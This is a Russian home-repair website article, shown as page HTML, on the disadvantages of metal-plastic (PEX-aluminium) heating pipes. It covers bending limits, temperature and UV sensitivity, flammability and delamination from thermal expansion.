            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/truby-i-kanalizaciya" itemprop="item"><span itemprop="name">Трубы и канализация</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-4380" class="post-4380 post type-post status-publish format-standard has-post-thumbnail  category-truby-i-kanalizaciya">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Недостатки металлопластиковых труб для отопления</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/truby-i-kanalizaciya" itemprop="articleSection">Трубы и канализация</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9D%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B8+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D1%80%D1%83%D0%B1+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F&url=https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9D%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B8+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D1%80%D1%83%D0%B1+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9D%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B8+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D1%80%D1%83%D0%B1+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fnedostatki-metalloplastikovyx-trub-dlya-otopleniya.html&text=%D0%9D%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D1%82%D0%BA%D0%B8+%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D1%85+%D1%82%D1%80%D1%83%D0%B1+%D0%B4%D0%BB%D1%8F+%D0%BE%D1%82%D0%BE%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<p style="text-align: justify;">Трубы из металлопластика пользуются огромной популярностью при построении как бытовых трубопроводов, так и промышленных инженерных систем. Достоинства изделий из армированных термопластов трудно переоценить — технические характеристики металлопластиковых труб наряду с простотой монтажа и низкой ценой не имеют аналогов среди строительных материалов этого типа. Вместе с тем, надёжная эксплуатация магистралей, построенных с применением пластиковых армированных труб возможна только при правильно выполненном монтаже. Именно поэтому необходимо знать о недостатках изделий из термопластов и риском, связанным с их применением в коммуникациях различного назначения.</p>
<p style="text-align: justify;"><span id="more-4380"></span></p>
<h2 style="text-align: justify;">Конструктивные особенности</h2>
<figure id="attachment_4388" aria-describedby="caption-attachment-4388" style="width: 569px" class="wp-caption aligncenter"><a href="https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open wp-image-4388 size-large  size-large"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20569%20430'%3E%3C/svg%3E" alt="Металлопластиковые трубы и фитинги" width="569" height="430" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi-569x430.jpg 569w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi-350x264.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi-220x166.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi-200x150.jpg 200w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi-500x377.jpg 500w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi.jpg 608w" data-lazy-sizes="auto, (max-width: 569px) 100vw, 569px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi-569x430.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi-569x430.jpg" alt="Металлопластиковые трубы и фитинги" width="569" height="430" srcset="https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi-569x430.jpg 569w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi-350x264.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi-220x166.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi-200x150.jpg 200w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi-500x377.jpg 500w, https://remkasam.ru/wp-content/uploads/2015/09/metalloplastikovye-truby-i-fitingi.jpg 608w" sizes="auto, (max-width: 569px) 100vw, 569px" /></noscript></span><meta itemprop="width" content="569"><meta itemprop="height" content="430"></span></a><figcaption id="caption-attachment-4388" class="wp-caption-text">Металлопластиковые трубы и комплектующие к ним</figcaption></figure>
<p style="text-align: justify;">После изобретения термопластов перед производителями встал вопрос о стабилизации их линейных характеристик, связанных с высоким коэффициентом теплового расширения. Напомним, что его величина для пластиков в 10 раз превышает показатель для стали. Другой не менее важной проблемой была высокая диффузионная способность термостабилизированных материалов. Успешно решить обе задачи позволило армирование пластиковых труб тонким слоем алюминия. Именно поэтому все выпускаемые металлопластиковые трубы имеют многослойную конструкцию. Между внутренним и наружным слоем из сшитого полиэтилена находится алюминиевая прослойка. Специальный клеящий состав на границе переходов обеспечивает монолитность этого &#171;пирога&#187; и не позволяет трубе расслаиваться при механических и тепловых нагрузках.</p>
<figure id="attachment_4391" aria-describedby="caption-attachment-4391" style="width: 560px" class="wp-caption aligncenter"><a href="https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open wp-image-4391 size-large  size-full"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20560%20391'%3E%3C/svg%3E" alt="Устройство труб из металлопластика" width="560" height="391" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1.jpg 560w, https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1-350x244.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1-220x153.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1-200x139.jpg 200w, https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1-500x349.jpg 500w" data-lazy-sizes="auto, (max-width: 560px) 100vw, 560px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1.jpg" alt="Устройство труб из металлопластика" width="560" height="391" srcset="https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1.jpg 560w, https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1-350x244.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1-220x153.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1-200x139.jpg 200w, https://remkasam.ru/wp-content/uploads/2015/09/ustrojstvo-trub-iz-metalloplastika1-500x349.jpg 500w" sizes="auto, (max-width: 560px) 100vw, 560px" /></noscript></span><meta itemprop="width" content="560"><meta itemprop="height" content="391"></span></a><figcaption id="caption-attachment-4391" class="wp-caption-text">Устройство труб из металлопластика</figcaption></figure>
<p style="text-align: justify;">Сшитый полиэтилен, как и алюминиевая лента, в качестве исходного материала выбраны не случайно. Первый обладает повышенной (по сравнению с полиэтиленом) прочностью и термической стабильностью, а второй максимально увеличивает способность трубы выдерживать механические нагрузки, совершенно не утяжеляя изделие. К тому же известна способность алюминия противостоять влиянию агрессивных сред. Полученный продукт способен выдерживать давление до 25 бар и кратковременное повышение рабочей температуры до 110°С, чего достаточно в большинстве случаев. Немаловажна и скорость, с которой можно построить трубопровод любой сложности – благодаря фитинговым соединениям монтаж выполняется в максимально сжатые сроки.</p>
<h2 style="text-align: justify;">Недостатки и их влияние на работоспособность системы</h2>
<p style="text-align: justify;">Несмотря на многочисленные достоинства, трубы из металлопластика не лишены и недостатков, ограничивающих или делающих невозможным их применение в некоторых случаях. Знание всех минусов армированных термопластов поможет не только правильно смонтировать трубопровод, но и поддерживать его полную работоспособность в процессе эксплуатации, не допуская разгерметизации и аварий.</p>
<h3 style="text-align: justify;">Ограниченная механическая прочность и термостойкость</h3>
<p style="text-align: justify;">Несмотря на то, что и сшитый полиэтилен, и алюминий обладают способностью противостоять механическим нагрузкам, металлопластиковая труба требует особого обращения при сгибании. Поэтому при монтаже трубопроводов из армированных термопластов надо пользоваться специальным трубогибом. Только с его помощью можно достичь требуемого радиуса изгиба трубы. Превышение допустимой степени сгибания в процессе монтажа без использования специального инструмента приводит к заламыванию армирующего слоя и потере герметичности. Производители армированных термопластичных труб обязательно указывают величину максимального радиуса изгиба для обоих случаев.</p>
<figure id="attachment_4390" aria-describedby="caption-attachment-4390" style="width: 500px" class="wp-caption aligncenter"><a href="https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open wp-image-4390 size-large  size-full"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20374'%3E%3C/svg%3E" alt="Сгибание трубы из металлопластика" width="500" height="374" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1.jpg 500w, https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1-350x261.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1-220x164.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1-200x149.jpg 200w" data-lazy-sizes="auto, (max-width: 500px) 100vw, 500px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1.jpg" alt="Сгибание трубы из металлопластика" width="500" height="374" srcset="https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1.jpg 500w, https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1-350x261.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1-220x164.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/sgibanie-truby-iz-metalloplastika1-200x149.jpg 200w" sizes="auto, (max-width: 500px) 100vw, 500px" /></noscript></span><meta itemprop="width" content="500"><meta itemprop="height" content="374"></span></a><figcaption id="caption-attachment-4390" class="wp-caption-text">Для сгибания трубы лучше всего использовать трубогиб</figcaption></figure>
<blockquote><p>По причине ограниченной механической прочности следует не допускать повреждений трубопроводов из металлопластика во время монтажа и эксплуатации.</p></blockquote>
<p style="text-align: justify;"><strong>Температурная стойкость термопластов также ограничена. Срок службы металлопластиковых труб напрямую зависит от температуры транспортируемого агента.</strong> Так, в системах с рабочей температурой до 20°С трубы работают до 50 лет. Если же температура теплоносителя будет максимальной (95°С), то срок их службы снижается более чем в два раза. По причине невысокой термостойкости допускается лишь кратковременное повышение температуры теплоносителя до 110°С.</p>
<blockquote><p>Монтаж металлопластиковых систем в помещениях по категории пожарной опасности категории «Г» не допускается.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>
</blockquote>
<p style="text-align: justify;">Не разрешается и эксплуатация металлопластиковых систем в местах с тепловым излучением от 150°С. Несмотря на то, что сшитый полиэтилен обладают достаточно высокой морозостойкостью (температура его замерзания – не ниже 40°С), слабым местом трубупроводов является армирующий слой труб и фитинги. При замерзании жидкость расширяется, разрывая алюминиевую ленту, а латунные детали фитингов растрескиваются. Этот фактор обязательно следует учитывать при вероятности критического снижения температуры транспортируемого агента.</p>
<h3 style="text-align: justify;">Низкая устойчивость к ультрафиолету и химическим соединениям</h3>
<p style="text-align: justify;">Как и другие виды пластика, термопласты очень чувствительны к сильному ультрафиолетовому излучению, гамма-лучам, электрическим и высокочастотным электромагнитным полям. При воздействии этих факторов происходит преждевременное старение PEX-слоёв. Так, если в помещении срок службы армированных термопластичных труб соответствует нормативным данным, то при работе на солнце долговечность трубопроводов падает в разы. Именно поэтому магистрали дополнительно защищают от прямых солнечных лучей слоем укрывного материала.</p>
<figure id="attachment_4385" aria-describedby="caption-attachment-4385" style="width: 342px" class="wp-caption aligncenter"><a href="https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open wp-image-4385 size-large  size-large"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20342%20430'%3E%3C/svg%3E" alt="Старение труб" width="342" height="430" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub-342x430.jpg 342w, https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub-350x439.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub-220x276.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub-200x251.jpg 200w, https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub-500x627.jpg 500w, https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub.jpg 1032w" data-lazy-sizes="auto, (max-width: 342px) 100vw, 342px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub-342x430.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub-342x430.jpg" alt="Старение труб" width="342" height="430" srcset="https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub-342x430.jpg 342w, https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub-350x439.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub-220x276.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub-200x251.jpg 200w, https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub-500x627.jpg 500w, https://remkasam.ru/wp-content/uploads/2015/09/starenie-trub.jpg 1032w" sizes="auto, (max-width: 342px) 100vw, 342px" /></noscript></span><meta itemprop="width" content="342"><meta itemprop="height" content="430"></span></a><figcaption id="caption-attachment-4385" class="wp-caption-text">Воздействие ультрафиолетовых лучей приводит к преждевременному старению металлопластиковых труб</figcaption></figure>
<p style="text-align: justify;"><strong>Стоит упомянуть и о низкой стойкости PEX к органическим растворителям и минеральным маслам.</strong></p>
<h3 style="text-align: justify;">Горючесть</h3>
<p style="text-align: justify;">Металлопластик отлично горит, выделяя при этом огромное количество едких веществ, включая угарный газ. Потенциальную опасность горения термопласта обязательно следует учитывать при построении трубопроводов внутри жилых помещений. Снизить риск возгорания можно прокладкой трубопроводов в нишах, каналах или шахтах, но в этих случаях важно обязательно выполнять требование по доступности фитинговых соединений для ремонта и обслуживания.</p>
<h3 style="text-align: justify;">Отрицательное воздействие температурных колебаний</h3>
<figure id="attachment_4383" aria-describedby="caption-attachment-4383" style="width: 580px" class="wp-caption aligncenter"><a href="https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open wp-image-4383 size-large  size-full"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20580%20271'%3E%3C/svg%3E" alt="Тепловое расширение металлопластиковых труб" width="580" height="271" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1.jpg 580w, https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1-350x163.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1-220x102.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1-200x93.jpg 200w, https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1-500x233.jpg 500w" data-lazy-sizes="auto, (max-width: 580px) 100vw, 580px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1.jpg" alt="Тепловое расширение металлопластиковых труб" width="580" height="271" srcset="https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1.jpg 580w, https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1-350x163.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1-220x102.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1-200x93.jpg 200w, https://remkasam.ru/wp-content/uploads/2015/09/teplovoe-rasshirenie1-500x233.jpg 500w" sizes="auto, (max-width: 580px) 100vw, 580px" /></noscript></span><meta itemprop="width" content="580"><meta itemprop="height" content="271"></span></a><figcaption id="caption-attachment-4383" class="wp-caption-text">Схема теплового расширения различных материалов</figcaption></figure>
<p style="text-align: justify;">Несмотря на все положительные стороны многослойной конструкции металлопластиковых труб, она имеет существенный минус. Дело в том, что все материалы, из которых она состоит, имеют различный коэффициент линейного теплового расширения. При нагревании трубы пластик расширяется гораздо больше металла, а то, насколько может скомпенсировать эту разницу слой адгезива, неизвестно. Частые перепады температур приводят к расслаиванию внутренней структуры изделий, что при наличии высокого давления в системе может привести к аварии. Особенно грешит невысокой надёжностью дешёвая продукция, поэтому в нагруженных системах её лучше не использовать.</p>
<figure id="attachment_4384" aria-describedby="caption-attachment-4384" style="width: 599px" class="wp-caption aligncenter"><a href="https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub.jpg"class="pSAds-disable-link"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><span class="popuperSwiper-open wp-image-4384 size-large  size-full"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img itemprop="url image" decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20599%20291'%3E%3C/svg%3E" alt="Расслоение труб" width="599" height="291" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub.jpg 599w, https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub-350x170.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub-220x106.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub-200x97.jpg 200w, https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub-500x242.jpg 500w" data-lazy-sizes="auto, (max-width: 599px) 100vw, 599px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub.jpg" /><noscript><img itemprop="url image" loading="lazy" decoding="async"  src="https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub.jpg" alt="Расслоение труб" width="599" height="291" srcset="https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub.jpg 599w, https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub-350x170.jpg 350w, https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub-220x106.jpg 220w, https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub-200x97.jpg 200w, https://remkasam.ru/wp-content/uploads/2015/09/rassloenie-trub-500x242.jpg 500w" sizes="auto, (max-width: 599px) 100vw, 599px" /></noscript></span><meta itemprop="width" content="599"><meta itemprop="height" content="291"></span></a><figcaption id="caption-attachment-4384" class="wp-caption-text">Расслоение внутренней структуры труб из металлопластика</figcaption></figure>
